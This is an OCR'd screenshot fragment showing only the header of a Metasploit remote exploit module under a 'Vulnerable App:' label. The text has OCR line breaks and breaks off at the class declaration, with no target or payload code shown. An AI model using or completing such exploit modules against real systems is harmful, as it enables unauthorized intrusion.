
Vulnerable App:
##
# This module requires Metasploit: 
http//metasploit.com/download
# Current source: 
https://github.com/rapid7/metasploit-
framework
##
require
'msf/core'
class
Metasploit3
<
Msf
:
:
Exploit
:
:
Remote